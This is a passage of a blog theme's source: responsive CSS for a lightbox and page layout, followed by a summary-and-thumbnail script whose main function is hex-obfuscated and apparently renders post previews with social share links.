  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }



.post-outer {

-webkit-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
margin-bottom: 1.6rem;
}

  .pull-right{

padding-right:5px;

}

.errow_simple ,.continue-read a{
font-size: 12px;
text-align:center;
font-family: 'Open Sans', sans-serif;

}



</style>
<style>
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
width: 940px;
}
.container:before, .container:after {
display: table;
content: "";
line-height: 0;
}

@media (min-width: 1200px)
{
.container{
width: 1117px;
}
  }
.container {
margin-right: auto;
margin-left: auto;
}


@media (max-width: 979px) and (min-width: 768px){
.container{
width: 724px;
}

.featured-slider-main {
width: 720px;
}


    .top-social{

float:none;
}
  }

@media (max-width: 979px) and (min-width: 768px){
.container {
width: auto;
}
  
#footer div.column {
width: 48%;
margin-right: 2px;
}
    }

@media (max-width: 767px)
{

.container {
width: auto;
}

    #footer div.column {
width: 100%;
}

    }


</style>
<style type='text/css'> 


@media only screen and (max-width:1219px){

#outer-wrapper {width: 100%;}
    #container {width: 924px;}
    #content-wrapper{width:1020px}
div#mywrapper {
width: 65%;
}
    #sidebar-wrapper{max-width: 370px;
      width: 33%;}

    .post{
margin-left:5px;
padding: 30px 30px 50px;
}
    h2.post-title, h1.post-title{
font-size:55px;
}

} 


@media only screen and (max-width:985px) and (min-width: 768px) {

#outer-wrapper {width: 100%;}
#searchformfix,.soc-icon{display:none}
#container {width: 700px;}
#content-wrapper{width:710px}
#post-wrapper,div#mywrapper {width: 710px;}
#sidebar-wrapper{width: 100%;max-width: 100%;}
.sidebar-container { width: 95%;}
div#main {width: 710px;}
    #post-wrapper{margin-top:44px;}
    nav{top:45px;}


   
} 

/* Phone : 480px */ 
@media only screen and (max-width: 767px) and (min-width: 480px){ 
#outer-wrapper {width: 100%;}
#searchformfix,.soc-icon{display:none}
.header-right {width: 100%;max-width: 432px;float:none}
#container {width: 430px;}
#content-wrapper{width:430px}
#post-wrapper,div#mywrapper {width: 430px;}
#sidebar-wrapper{width: 100%;max-width: 100%;}
.sidebar-container { width: 95%;}
div#main {width: 430px;}
#menu-main{display:none;}
.header {width: 100%;
/* max-width: 257px; */
margin: 0 auto;}
.img-thumbnail img {width: 430px;height: 230px;}
.img-thumbnail {width: 430px;height: 240px;}
.top-comment-widget-menu{height: 58px;}
    .top-comment{width:41%}
    #mywrapper{margin-top:22px;}

    nav{top:70px;}
    .menubar{display:none;}

    .mbt-pager li.previous a{
padding-right:0px;

}
    #searchsimplebox1{
float:none;
text-align:center;

}
    #wctopdropnav{

display:none;
}

    .featured-slider-main{

width:450px;
}

    #outer-wrapper{
padding-top:75px;
}

    .container{

width:450px;
}

    .black-wrapper h2{

font-size: 25px;
text-align: center;
}
    .mbt-pager li a{

padding:0px;
}

    .col-md-3{

width:100%;
float:none;
}
#copyright {
color: #fff;
text-align: center;
font-size: 13px;
font-family: 'Oswald', sans-serif;
}

    .footer-widgets{

padding: 40px 0;
text-align: center;
}

    .footer-widgets .thumbnail{

width:330px;
margin:0 auto;
}

    .top-pages,.top-social{

display:block !important;
text-align:center !important;
float:none;
}

    .post{
padding: 30px 20px 30px;

}

  .top-social ul li a{

width:45px;
height:45px;
}


    #back-top{
display:none !important;
}

    .ImageWrapper .StyleTi span:nth-of-type(1){

top: 26%;
}

    .ImageWrapper:hover .StyleTi span:nth-of-type(1){

right: 19%;
}    

}
@media only screen and (max-width:982px){ 
    .col-7-12 {width: 100%;}
.col-5-12 {
    display: none;
}
    #wctopdropnav ul {text-align: center;width: 100%;}
    #wctopdropnav li {display: inline-block;float: none;}
}
@media only screen and (max-width:770px){ 
#wctopdropcont .grid-pad {display: none!important;}
.slicknav_menu {
    display: block!important;
}

}


/* Phone : 320px */ 
@media only screen and (max-width:479px){ 
#outer-wrapper {width: 100%;}
#searchformfix,.soc-icon{display:none}
.header-right {display:none}
#container {width: 320px;}
#content-wrapper{width:300px;padding: 0px;}
    .post{
padding:2px;
}
#wctopdropnav {
display:none;
}


#post-wrapper,div#mywrapper {width: 100%;}
#sidebar-wrapper{width: 100%;max-width: 300px;}
    .sidebar-container {width: 100%;}
div#main {width: 100%;}
#menu-main{display:none;}
.img-thumbnail img {width: 280px;height: 180px;}
.img-thumbnail {width: 280px;height: 190px;}
.top-comment-widget-menu{height: 58px;}
    .top-comment{width:37%}
   
.mbt-pager li.next{
float:none;
width:100%;
}

    .mbt-pager li.previous{
float:none;
width:100%;
}

.container {
width: 300px;
}

    .post-share li{
width:32px;

}

    .owl-theme .owl-controls .owl-nav [class*=owl-]{

margin:12px;
}
    #back-top{
display:none !important;
}

.featured-slider-main {
width: auto;
padding-top: 41px;
}
  

    .post__footer-social>li{


width:29px;}

    #outer-wrapper{


padding-top:75px;}

    .bt-comment{

padding:6px;}

.intro-text {
font-size: 1.2em;
font-size: 14px;
line-height: 23px;
}

.post {
/* padding: 5px; */
padding-left: 7px;
padding-right: 7px;
padding-top: 10px;
padding-bottom: 10px;
}

    .post-details{

font-size:12px;
}

.black-wrapper h2{

font-size: 25px;
text-align: center;
}
    .mbt-pager li a{

padding:0px;
}

    .col-md-3{

width:100%;
float:none;
}

div#header-inner h1 {
  font-size: 75px;
  text-transform: uppercase;
  color: #000;
  font-weight: 700;
}
#copyright {
color: #fff;
text-align: center;
font-size: 13px;
font-family: 'Oswald', sans-serif;
}

    .footer-widgets{

padding: 40px 0;
text-align: center;
}

    .footer-widgets .thumbnail{

width:330px;
margin:0 auto;
}

    .top-pages,.top-social{

display:block !important;
text-align:center !important;
float:none;
}


  .top-social ul li a{

width:45px;
height:45px;
}

.post-entry {
padding-left: 10px;
padding-right: 10px;
}

h1.post-title {
padding-left: 5px;
text-align: center;
padding-top: 14px;
font-size: 20px;
}


 .footer-widgets .thumbnail{

width:275px;
margin:0 auto;
}
.post-info {
/* padding-left: 1px; */
text-align: center;
}

} 

.large-12.column {
text-align: center;
}

/* Phone : 240px */ 
@media only screen and (max-width:310px){
 #content-wrapper {
      width: 215px;
}
.intro-text {
      display: none;
}
.related-main-block {
    width: 215px;
}
    #sidebartab .widget {overflow: hidden;}
}
</style>
<style>


        .header{
float:none;
margin:0 auto;
}


      
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false;
var summary = 20;
var indent = 3;
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 170;
summaryTitle = 25;
numposts1 = 6;
numposts2 = 8;
numposts3=3;
var classicMode = false;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s, max) {
    return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0, max - 1).join(' ')
}

var _0x6383=["\x31\x59\x20\x32\x66\x28\x31\x55\x2C\x6F\x2C\x7A\x2C\x4F\x2C\x77\x2C\x41\x2C\x31\x70\x2C\x31\x33\x29\x7B\x67\x20\x6A\x3D\x7A\x3B\x67\x20\x6F\x3D\x6F\x3B\x67\x20\x4F\x3D\x4F\x3B\x67\x20\x77\x3D\x77\x3B\x67\x20\x31\x70\x3D\x31\x70\x3B\x67\x20\x63\x3D\x31\x69\x2E\x31\x50\x28\x31\x55\x29\x3B\x67\x20\x47\x3D\x63\x2E\x31\x39\x28\x22\x47\x22\x29\x3B\x67\x20\x32\x4A\x3D\x63\x2E\x31\x39\x28\x22\x32\x48\x22\x29\x3B\x67\x20\x32\x35\x3D\x63\x2E\x5A\x2E\x31\x51\x28\x2F\x3C\x47\x2E\x2A\x3F\x3E\x2F\x31\x52\x2C\x27\x27\x29\x2E\x31\x51\x28\x2F\x3C\x59\x2E\x2A\x3F\x3E\x2F\x31\x52\x2C\x27\x27\x29\x3B\x67\x20\x58\x3D\x32\x35\x2E\x57\x28\x2F\x3C\x32\x32\x5C\x73\x2A\x5C\x2F\x3F\x3E\x2F\x29\x3B\x67\x20\x42\x3D\x58\x5B\x30\x5D\x2B\x58\x2E\x31\x4F\x28\x31\x2C\x2D\x31\x29\x2E\x32\x44\x28\x27\x3C\x32\x32\x3E\x27\x29\x2B\x58\x2E\x31\x4F\x28\x2D\x31\x29\x3B\x67\x20\x70\x3D\x32\x42\x20\x32\x78\x28\x29\x3B\x70\x5B\x31\x5D\x3D\x22\x32\x73\x22\x3B\x70\x5B\x32\x5D\x3D\x22\x32\x71\x22\x3B\x70\x5B\x33\x5D\x3D\x22\x32\x70\x22\x3B\x70\x5B\x34\x5D\x3D\x22\x32\x36\x22\x3B\x70\x5B\x35\x5D\x3D\x22\x32\x6E\x22\x3B\x70\x5B\x36\x5D\x3D\x22\x32\x6D\x22\x3B\x70\x5B\x37\x5D\x3D\x22\x32\x6C\x22\x3B\x70\x5B\x38\x5D\x3D\x22\x32\x6B\x22\x3B\x70\x5B\x39\x5D\x3D\x22\x32\x6A\x22\x3B\x70\x5B\x31\x30\x5D\x3D\x22\x32\x69\x22\x3B\x70\x5B\x31\x31\x5D\x3D\x22\x32\x68\x22\x3B\x70\x5B\x31\x32\x5D\x3D\x22\x32\x67\x22\x3B\x67\x20\x6E\x3D\x70\x5B\x4F\x2E\x57\x28\x27\x2F\x27\x29\x5B\x30\x5D\x5D\x3B\x67\x20\x55\x3D\x4F\x2E\x57\x28\x27\x2F\x27\x29\x5B\x31\x5D\x3B\x67\x20\x54\x3D\x4F\x2E\x57\x28\x27\x2F\x27\x29\x5B\x32\x5D\x3B\x31\x6D\x28\x47\x2E\x31\x6A\x3E\x3D\x31\x29\x7B\x67\x20\x50\x3D\x47\x5B\x30\x5D\x2E\x56\x3B\x67\x20\x53\x3D\x27\x20\x3C\x79\x20\x62\x3D\x22\x72\x2D\x79\x22\x3E\x3C\x4D\x20\x62\x3D\x22\x4C\x2D\x6F\x22\x3E\x3C\x61\x20\x62\x3D\x22\x31\x37\x2D\x4B\x22\x20\x66\x3D\x27\x2B\x6A\x2B\x27\x3E\x27\x2B\x6F\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x4D\x3E\x3C\x63\x20\x62\x3D\x22\x31\x61\x22\x3E\x3C\x64\x3E\x27\x2B\x55\x2B\x27\x3C\x46\x3E\x31\x64\x3C\x2F\x46\x3E\x3C\x2F\x64\x3E\x20\x3C\x64\x20\x62\x3D\x22\x70\x22\x3E\x27\x2B\x6E\x2B\x27\x3C\x2F\x64\x3E\x3C\x64\x20\x62\x3D\x22\x70\x22\x3E\x27\x2B\x54\x2B\x27\x3C\x2F\x64\x3E\x3C\x2F\x63\x3E\x3C\x63\x20\x62\x3D\x22\x72\x2D\x31\x65\x22\x3E\x3C\x64\x20\x62\x3D\x22\x31\x66\x22\x3E\x20\x31\x67\x20\x3C\x61\x20\x31\x68\x3D\x22\x41\x22\x20\x66\x3D\x27\x2B\x31\x33\x2B\x27\x3E\x27\x2B\x41\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x64\x3E\x3C\x64\x20\x62\x3D\x22\x72\x2D\x71\x22\x3E\x20\x20\x31\x36\x20\x3C\x61\x20\x66\x3D\x22\x27\x2B\x6A\x2B\x27\x23\x31\x54\x2D\x77\x22\x3E\x27\x2B\x77\x2B\x27\x20\x31\x6B\x3C\x2F\x61\x3E\x3C\x2F\x64\x3E\x3C\x2F\x63\x3E\x3C\x2F\x79\x3E\x3C\x63\x20\x62\x3D\x22\x72\x2D\x31\x56\x20\x32\x65\x22\x3E\x3C\x61\x20\x62\x3D\x22\x32\x64\x22\x20\x66\x3D\x22\x27\x2B\x50\x2B\x27\x22\x3E\x3C\x47\x20\x32\x63\x3D\x22\x27\x2B\x6F\x2B\x27\x20\x32\x62\x22\x20\x62\x3D\x22\x53\x22\x20\x32\x61\x3D\x22\x32\x39\x22\x20\x32\x38\x3D\x22\x32\x6F\x22\x20\x56\x3D\x22\x27\x2B\x50\x2B\x27\x22\x3E\x3C\x2F\x61\x3E\x09\x27\x3B\x67\x20\x31\x34\x3D\x53\x2B\x27\x3C\x63\x20\x62\x3D\x22\x4C\x2D\x42\x20\x31\x74\x22\x3E\x3C\x63\x20\x62\x3D\x22\x31\x75\x2D\x31\x76\x22\x3E\x27\x2B\x31\x77\x28\x42\x2C\x31\x78\x29\x2B\x27\x20\x3C\x2F\x63\x3E\x3C\x63\x20\x62\x3D\x22\x72\x2D\x31\x79\x22\x3E\x3C\x63\x20\x62\x3D\x22\x31\x7A\x2D\x31\x41\x20\x31\x42\x2D\x31\x43\x22\x3E\x3C\x61\x20\x66\x3D\x22\x27\x2B\x6A\x2B\x27\x22\x20\x62\x3D\x22\x31\x44\x2D\x4B\x22\x3E\x3C\x64\x20\x62\x3D\x22\x31\x45\x22\x3E\x3C\x64\x20\x62\x3D\x22\x31\x46\x22\x3E\x31\x47\x20\x31\x48\x3C\x2F\x64\x3E\x3C\x2F\x64\x3E\x3C\x2F\x61\x3C\x2F\x63\x3E\x3C\x2F\x63\x3E\x20\x3C\x63\x20\x62\x3D\x22\x32\x37\x22\x3E\x20\x20\x3C\x63\x20\x62\x3D\x22\x31\x4A\x2D\x31\x4B\x20\x72\x2D\x44\x22\x3E\x3C\x48\x3E\x3C\x68\x3E\x3C\x61\x20\x62\x3D\x22\x6B\x2D\x6C\x20\x6B\x2D\x6C\x2D\x74\x22\x20\x66\x3D\x22\x76\x3A\x2F\x2F\x52\x2E\x45\x2E\x71\x2F\x31\x4E\x2E\x31\x6C\x3F\x75\x3D\x27\x2B\x6A\x2B\x27\x22\x3E\x3C\x69\x20\x62\x3D\x22\x6D\x20\x6D\x2D\x45\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x68\x3E\x3C\x68\x3E\x3C\x61\x20\x62\x3D\x22\x6B\x2D\x6C\x20\x6B\x2D\x6C\x2D\x74\x22\x20\x66\x3D\x22\x76\x3A\x2F\x2F\x4E\x2E\x71\x2F\x31\x73\x3F\x31\x35\x3D\x27\x2B\x6A\x2B\x27\x22\x3E\x3C\x69\x20\x62\x3D\x22\x6D\x20\x6D\x2D\x4E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x68\x3E\x3C\x68\x3E\x3C\x61\x20\x62\x3D\x22\x6B\x2D\x6C\x20\x6B\x2D\x6C\x2D\x74\x22\x20\x66\x3D\x22\x31\x38\x3A\x2F\x2F\x4A\x2E\x49\x2E\x71\x2F\x44\x3F\x7A\x3D\x27\x2B\x6A\x2B\x27\x22\x3E\x3C\x69\x20\x62\x3D\x22\x6D\x20\x6D\x2D\x49\x2D\x4A\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x68\x3E\x3C\x68\x3E\x3C\x61\x20\x62\x3D\x22\x6B\x2D\x6C\x20\x6B\x2D\x6C\x2D\x74\x22\x20\x66\x3D\x22\x76\x3A\x2F\x2F\x43\x2E\x71\x2F\x31\x62\x2F\x31\x63\x2F\x31\x6E\x2F\x3F\x7A\x3D\x27\x2B\x6A\x2B\x27\x26\x78\x3B\x31\x6F\x3D\x27\x2B\x50\x2B\x27\x26\x78\x3B\x31\x71\x3D\x27\x2B\x6F\x2B\x27\x26\x78\x3B\x6F\x3D\x27\x2B\x6F\x2B\x27\x20\x22\x20\x31\x72\x3D\x22\x31\x49\x22\x3E\x3C\x69\x20\x62\x3D\x22\x6D\x20\x6D\x2D\x43\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x68\x3E\x3C\x2F\x48\x3E\x3C\x2F\x63\x3E\x3C\x63\x20\x62\x3D\x22\x31\x4A\x2D\x31\x4B\x22\x3E\x3C\x63\x20\x62\x3D\x22\x32\x31\x22\x3E\x3C\x61\x20\x66\x3D\x22\x27\x2B\x6A\x2B\x27\x23\x51\x22\x3E\x27\x2B\x77\x2B\x27\x20\x51\x3C\x2F\x61\x3E\x3C\x2F\x63\x3E\x3C\x2F\x63\x3E\x3C\x2F\x63\x3E\x3C\x2F\x63\x3E\x27\x7D\x31\x5A\x7B\x67\x20\x31\x4C\x3D\x63\x2E\x31\x39\x28\x22\x59\x22\x29\x3B\x31\x6D\x28\x31\x4C\x2E\x31\x6A\x3E\x3D\x31\x29\x7B\x67\x20\x31\x58\x3D\x31\x4C\x5B\x30\x5D\x2E\x56\x3B\x67\x20\x53\x3D\x27\x3C\x79\x20\x62\x3D\x22\x72\x2D\x79\x22\x3E\x3C\x4D\x20\x62\x3D\x22\x4C\x2D\x6F\x22\x3E\x3C\x61\x20\x62\x3D\x22\x31\x37\x2D\x4B\x22\x20\x66\x3D\x27\x2B\x6A\x2B\x27\x3E\x27\x2B\x6F\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x4D\x3E\x3C\x63\x20\x62\x3D\x22\x31\x61\x22\x3E\x3C\x64\x3E\x27\x2B\x55\x2B\x27\x3C\x46\x3E\x31\x64\x3C\x2F\x46\x3E\x3C\x2F\x64\x3E\x20\x3C\x64\x20\x62\x3D\x22\x70\x22\x3E\x27\x2B\x6E\x2B\x27\x3C\x2F\x64\x3E\x3C\x64\x20\x62\x3D\x22\x70\x22\x3E\x27\x2B\x54\x2B\x27\x3C\x2F\x64\x3E\x3C\x2F\x63\x3E\x3C\x63\x20\x62\x3D\x22\x72\x2D\x31\x65\x22\x3E\x3C\x64\x20\x62\x3D\x22\x31\x66\x22\x3E\x20\x31\x67\x20\x3C\x61\x20\x31\x68\x3D\x22\x41\x22\x20\x66\x3D\x27\x2B\x31\x33\x2B\x27\x3E\x27\x2B\x41\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x64\x3E\x3C\x64\x20\x62\x3D\x22\x72\x2D\x71\x22\x3E\x20\x20\x31\x36\x20\x3C\x61\x20\x66\x3D\x22\x27\x2B\x6A\x2B\x27\x23\x51\x22\x3E\x27\x2B\x77\x2B\x27\x20\x31\x6B\x3C\x2F\x61\x3E\x3C\x2F\x64\x3E\x3C\x2F\x63\x3E\x3C\x2F\x79\x3E\x3C\x63\x20\x62\x3D\x22\x72\x2D\x31\x56\x22\x3E\x3C\x59\x20\x32\x72\x3D\x22\x31\x57\x22\x20\x56\x3D\x22\x27\x2B\x31\x58\x2B\x27\x22\x20\x32\x74\x3D\x22\x31\x57\x22\x3E\x3C\x2F\x59\x3E\x3C\x2F\x63\x3E\x27\x3B\x67\x20\x31\x34\x3D\x53\x2B\x27\x3C\x63\x20\x62\x3D\x22\x4C\x2D\x42\x20\x31\x74\x22\x3E\x3C\x63\x20\x62\x3D\x22\x31\x75\x2D\x31\x76\x22\x3E\x27\x2B\x31\x77\x28\x42\x2C\x31\x78\x29\x2B\x27\x20\x3C\x2F\x63\x3E\x3C\x63\x20\x62\x3D\x22\x72\x2D\x31\x79\x22\x3E\x3C\x63\x20\x62\x3D\x22\x31\x7A\x2D\x31\x41\x20\x31\x42\x2D\x31\x43\x22\x3E\x3C\x61\x20\x66\x3D\x22\x27\x2B\x6A\x2B\x27\x22\x20\x62\x3D\x22\x31\x44\x2D\x4B\x22\x3E\x3C\x64\x20\x62\x3D\x22\x31\x45\x22\x3E\x3C\x64\x20\x62\x3D\x22\x31\x46\x22\x3E\x31\x47\x20\x31\x48\x3C\x2F\x64\x3E\x3C\x2F\x64\x3E\x3C\x2F\x61\x3C\x2F\x63\x3E\x3C\x2F\x63\x3E\x3C\x63\x20\x62\x3D\x22\x72\x2D\x44\x22\x3E\x3C\x48\x3E\x3C\x68\x3E\x3C\x61\x20\x62\x3D\x22\x6B\x2D\x6C\x20\x6B\x2D\x6C\x2D\x74\x22\x20\x66\x3D\x22\x76\x3A\x2F\x2F\x52\x2E\x45\x2E\x71\x2F\x31\x4E\x2E\x31\x6C\x3F\x75\x3D\x27\x2B\x6A\x2B\x27\x22\x3E\x3C\x69\x20\x62\x3D\x22\x6D\x20\x6D\x2D\x45\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x68\x3E\x3C\x68\x3E\x3C\x61\x20\x62\x3D\x22\x6B\x2D\x6C\x20\x6B\x2D\x6C\x2D\x74\x22\x20\x66\x3D\x22\x76\x3A\x2F\x2F\x4E\x2E\x71\x2F\x31\x73\x3F\x31\x35\x3D\x27\x2B\x6A\x2B\x27\x22\x3E\x3C\x69\x20\x62\x3D\x22\x6D\x20\x6D\x2D\x4E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x68\x3E\x3C\x68\x3E\x3C\x61\x20\x62\x3D\x22\x6B\x2D\x6C\x20\x6B\x2D\x6C\x2D\x74\x22\x20\x66\x3D\x22\x31\x38\x3A\x2F\x2F\x4A\x2E\x49\x2E\x71\x2F\x44\x3F\x7A\x3D\x27\x2B\x6A\x2B\x27\x22\x3E\x3C\x69\x20\x62\x3D\x22\x6D\x20\x6D\x2D\x49\x2D\x4A\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x68\x3E\x3C\x68\x3E\x3C\x61\x20\x62\x3D\x22\x6B\x2D\x6C\x20\x6B\x2D\x6C\x2D\x74\x22\x20\x66\x3D\x22\x76\x3A\x2F\x2F\x43\x2E\x71\x2F\x31\x62\x2F\x31\x63\x2F\x31\x6E\x2F\x3F\x7A\x3D\x27\x2B\x6A\x2B\x27\x26\x78\x3B\x31\x6F\x3D\x27\x2B\x50\x2B\x27\x26\x78\x3B\x31\x71\x3D\x27\x2B\x6F\x2B\x27\x26\x78\x3B\x6F\x3D\x27\x2B\x6F\x2B\x27\x20\x22\x20\x31\x72\x3D\x22\x31\x49\x22\x3E\x3C\x69\x20\x62\x3D\x22\x6D\x20\x6D\x2D\x43\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x68\x3E\x3C\x2F\x48\x3E\x3C\x2F\x63\x3E\x27\x7D\x31\x5A\x7B\x67\x20\x31\x34\x3D\x27\x3C\x79\x20\x62\x3D\x22\x72\x2D\x79\x22\x3E\x3C\x4D\x20\x62\x3D\x22\x4C\x2D\x6F\x22\x3E\x3C\x61\x20\x62\x3D\x22\x31\x37\x2D\x4B\x22\x20\x66\x3D\x27\x2B\x6A\x2B\x27\x3E\x27\x2B\x6F\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x4D\x3E\x3C\x63\x20\x62\x3D\x22\x31\x61\x22\x3E\x3C\x64\x3E\x27\x2B\x55\x2B\x27\x3C\x46\x3E\x31\x64\x3C\x2F\x46\x3E\x3C\x2F\x64\x3E\x20\x3C\x64\x20\x62\x3D\x22\x70\x22\x3E\x27\x2B\x6E\x2B\x27\x3C\x2F\x64\x3E\x3C\x64\x20\x62\x3D\x22\x70\x22\x3E\x27\x2B\x54\x2B\x27\x3C\x2F\x64\x3E\x3C\x2F\x63\x3E\x3C\x63\x20\x62\x3D\x22\x72\x2D\x31\x65\x22\x3E\x3C\x64\x20\x62\x3D\x22\x31\x66\x22\x3E\x20\x31\x67\x20\x3C\x61\x20\x31\x68\x3D\x22\x41\x22\x20\x66\x3D\x27\x2B\x31\x33\x2B\x27\x3E\x27\x2B\x41\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x64\x3E\x3C\x64\x20\x62\x3D\x22\x72\x2D\x71\x22\x3E\x20\x20\x31\x36\x20\x3C\x61\x20\x66\x3D\x22\x27\x2B\x6A\x2B\x27\x23\x31\x54\x2D\x77\x22\x3E\x27\x2B\x77\x2B\x27\x20\x31\x6B\x3C\x2F\x61\x3E\x3C\x2F\x64\x3E\x3C\x2F\x63\x3E\x3C\x2F\x79\x3E\x3C\x63\x20\x62\x3D\x22\x4C\x2D\x42\x20\x31\x74\x22\x3E\x3C\x63\x20\x62\x3D\x22\x31\x75\x2D\x31\x76\x22\x3E\x27\x2B\x31\x77\x28\x42\x2C\x31\x78\x29\x2B\x27\x20\x3C\x2F\x63\x3E\x3C\x63\x20\x62\x3D\x22\x72\x2D\x31\x79\x22\x3E\x3C\x63\x20\x62\x3D\x22\x31\x7A\x2D\x31\x41\x20\x31\x42\x2D\x31\x43\x22\x3E\x3C\x61\x20\x66\x3D\x22\x27\x2B\x6A\x2B\x27\x22\x20\x62\x3D\x22\x31\x44\x2D\x4B\x22\x3E\x3C\x64\x20\x62\x3D\x22\x31\x45\x22\x3E\x3C\x64\x20\x62\x3D\x22\x31\x46\x22\x3E\x31\x47\x20\x31\x48\x3C\x2F\x64\x3E\x3C\x2F\x64\x3E\x3C\x2F\x61\x3C\x2F\x63\x3E\x3C\x2F\x63\x3E\x3C\x63\x20\x62\x3D\x22\x72\x2D\x44\x22\x3E\x3C\x48\x3E\x3C\x68\x3E\x3C\x61\x20\x62\x3D\x22\x6B\x2D\x6C\x20\x6B\x2D\x6C\x2D\x74\x22\x20\x66\x3D\x22\x76\x3A\x2F\x2F\x52\x2E\x45\x2E\x71\x2F\x31\x4E\x2E\x31\x6C\x3F\x75\x3D\x27\x2B\x6A\x2B\x27\x22\x3E\x3C\x69\x20\x62\x3D\x22\x6D\x20\x6D\x2D\x45\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x68\x3E\x3C\x68\x3E\x3C\x61\x20\x62\x3D\x22\x6B\x2D\x6C\x20\x6B\x2D\x6C\x2D\x74\x22\x20\x66\x3D\x22\x76\x3A\x2F\x2F\x4E\x2E\x71\x2F\x31\x73\x3F\x31\x35\x3D\x27\x2B\x6A\x2B\x27\x22\x3E\x3C\x69\x20\x62\x3D\x22\x6D\x20\x6D\x2D\x4E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x68\x3E\x3C\x68\x3E\x3C\x61\x20\x62\x3D\x22\x6B\x2D\x6C\x20\x6B\x2D\x6C\x2D\x74\x22\x20\x66\x3D\x22\x31\x38\x3A\x2F\x2F\x4A\x2E\x49\x2E\x71\x2F\x44\x3F\x7A\x3D\x27\x2B\x6A\x2B\x27\x22\x3E\x3C\x69\x20\x62\x3D\x22\x6D\x20\x6D\x2D\x49\x2D\x4A\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x68\x3E\x3C\x68\x3E\x3C\x61\x20\x62\x3D\x22\x6B\x2D\x6C\x20\x6B\x2D\x6C\x2D\x74\x22\x20\x66\x3D\x22\x76\x3A\x2F\x2F\x43\x2E\x71\x2F\x31\x62\x2F\x31\x63\x2F\x31\x6E\x2F\x3F\x7A\x3D\x27\x2B\x6A\x2B\x27\x26\x78\x3B\x31\x6F\x3D\x27\x2B\x50\x2B\x27\x26\x78\x3B\x31\x71\x3D\x27\x2B\x6F\x2B\x27\x26\x78\x3B\x6F\x3D\x27\x2B\x6F\x2B\x27\x20\x22\x20\x31\x72\x3D\x22\x31\x49\x22\x3E\x3C\x69\x20\x62\x3D\x22\x6D\x20\x6D\x2D\x43\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x68\x3E\x3C\x2F\x48\x3E\x3C\x2F\x63\x3E\x3C\x63\x20\x62\x3D\x22\x31\x4A\x2D\x31\x4B\x22\x3E\x3C\x63\x20\x62\x3D\x22\x32\x31\x22\x3E\x3C\x61\x20\x66\x3D\x22\x27\x2B\x6A\x2B\x27\x23\x51\x22\x3E\x27\x2B\x77\x2B\x27\x20\x51\x3C\x2F\x61\x3E\x3C\x2F\x63\x3E\x3C\x2F\x63\x3E\x27\x7D\x7D\x63\x2E\x5A\x3D\x31\x34\x3B\x63\x2E\x32\x75\x2E\x32\x76\x3D\x22\x32\x77\x22\